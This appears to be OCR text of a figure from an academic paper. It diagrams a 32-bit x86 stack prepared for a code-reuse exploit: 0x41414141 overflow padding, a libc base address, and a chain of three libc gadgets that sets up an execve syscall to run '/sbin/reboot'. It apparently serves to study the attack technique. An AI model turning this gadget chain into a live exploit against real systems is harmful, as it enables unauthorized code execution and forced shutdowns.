 High
0xbffff120
0x746f6f62
0xbffff11c
0x65722f6e
0xbffff118
0x6962732f
/sbin/reboot
0xbffff114
0x11111111
0xbffff110
0xbffff118
0xbffff10c
eax
0xb7ece73b
0xbffff108
ecx
0xbffff110
0xbffff104
edx
0xbffff114
0xbffff100
ebx
0xbffff118
0xbffff0fc
esp
0xbffff0fc
0xbffff0f8
ebp
0xbffff5cc
0xbffff0f4
esi
0xbffff0e1
0xbffff0f0
edi
0xb7e5bcec
Return Address
0xbffff0ec
0xb7eab4e3
1
ebp
0xbffff0e8
0xbffff0e8
0xbffff0e4
0x41414141
0xbffff0e0
0x41414141
esp
0xbffff0dc
0x41414141
Low
Push reboot
Libc Base Address: B7e18000
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
2
b7e5bcec:
mov dword [ebp-0x04B8], 0x00000000 ;
jmp eax ;
3
b7ece73b:
mov eax,0xb ;
call DWORD PTR gs:0x10 ;
Archive of SID